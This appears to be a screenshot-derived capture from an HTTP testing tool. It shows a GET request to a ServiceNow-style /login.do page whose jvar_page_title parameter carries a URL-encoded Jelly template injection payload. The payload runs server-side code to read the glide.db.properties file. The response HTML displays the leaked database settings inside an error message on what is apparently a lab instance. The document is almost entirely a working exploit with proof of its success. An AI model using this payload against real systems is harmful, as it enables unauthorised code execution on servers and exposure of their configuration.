 数据包扫描 美化 热加载 构造请求
GET /login.do?
jvar_page_title=%3c%73%74%79%6c%65%3e%3c%6a%3a%6a%65%6c%6c%79%20%78%6d%6c%6e%73%3a%6a%3d%22%6a%65%6c%6c%79%3a%63%6f%72%65%22%20%7
8%6d%6c%6e%73%3a%67%3d%27%67%6c%69%64%65%27%3e%3c%67%3a%65%76%61%6c%75%61%74%65%3e%7a%3d%6e%65%77%20%50%61%63%6b%61%67%65%73%2e%6
a%61%76%61%2e%69%6f%2e%46%69%6c%65%28%22%22%29%2e%67%65%74%41%62%73%6f%6c%75%74%65%50%61%74%68%28%29%3b%7a%3d%7a%2e%73%75%62%73%7
4%72%69%6e%67%28%30%2c%7a%2e%6c%61%73%74%49%6e%64%65%78%4f%66%28%22%2f%22%29%29%3b%75%3d%6e%65%77%20%53%65%63%75%72%65%6c%79%41%6
3%63%65%73%73%28%7a%2e%63%6f%6e%63%61%74%28%22%2f%63%6f%2e%2e%6e%66%2f%67%6c%69%64%65%2e%64%62%2e%70%72%6f%70%65%72%74%69%65%73%2
2%29%29%2e%67%65%74%42%75%66%66%65%72%65%64%52%65%61%64%65%72%28%29%3b%73%3d%22%22%3b%77%68%69%6c%65%28%28%71%3d%75%2e%72%65%61%6
4%4c%69%6e%65%28%29%29%21%3d%3d%6e%75%6c%6c%29%73%3d%73%2e%63%6f%6e%63%61%74%28%71%2c%22%5c%6e%22%29%3b%67%73%2e%61%64%64%45%72%7
2%6f%72%4d%65%73%73%61%67%65%28%73%29%3b%3c%2f%67%3a%65%76%61%6c%75%61%74%65%3e%3c%2f%6a%3a%6a%65%6c%6c%79%3e%3c%2f%73%74%79%6c%6
5%3e HTTP/1.1
Responses https 19372bytes / 563ms 美化 渲染 编码 请输入定位响应
219
220 if (w.g_cache_td)
221 w.g_cache_td.stamp("447fa4e634130ed07f44520035dc01cc");
222 } catch(e) {}
223 }</script><script type="text/javascript" data-description="font size">window.g_fontSizeMessage = "Font
size";
224 if (g_fontSizePreference)
225 setPreferredFontSize(0); // adjust to user preference</script><!--googleoff: all--><noscript>This
site requires JavaScript to be enabled</noscript> <!--googleon: all--></head><body onFocus="popupClose
();" ontouchend="CustomEvent.fireAll('body_clicked', event);" onclick="CustomEvent.fireAll
('body_clicked', event);"><div class="body-vertical-spacer"></div><div class="outputmsg_div"><div
id="output_messages" class="outputmsg_container" style="display:"><img class="outputmsg_close"
src="images/x.gifx" onclick="GlideUI.get().clearOutputMessages(this)" alt="Close Messages"></img><div
class="outputmsg_div"><div class="outputmsg outputmsg_error"><span class="notification-icon
icon-cross-circle"><span class="sr-only">Error Message</span></span><div class="outputmsg_text">#
glide.db.properties
26
27 glide.db.name &#61; labinstance001_443
28 glide.db.rdbms &#61; mysql
29 glide.db.url &#61; jdbc:mysql://localhost:3306/
30 </div></div></div></div><script>addRenderEvent(function() {CustomEvent.fire
('glide_optics_inspect_update_watchfield', '');});</script><span class="ui_notification"
span></div><div
data-form-title="Log in"></div><script type="text/javascript" src="/LDAPAuthClientUtils.jsdbx?
v=09-21-2023_1911&amp;c=18_171"></script><FORM name="loginPage" id="loginPage" action="login.do"
method="post"><input name="sysparm_ck" id="sysparm_ck" type="hidden"
value="65613c223497cad07f44520035dc01ee513fe15410f650bbed56c6406ed6f7057c82f95d"></input><TABLE><TR><TD
border="0" colspan="3"><img height="5" src="images/s.gifx" alt=""></img></TD></TR><TR><TD colspan="3"><DIV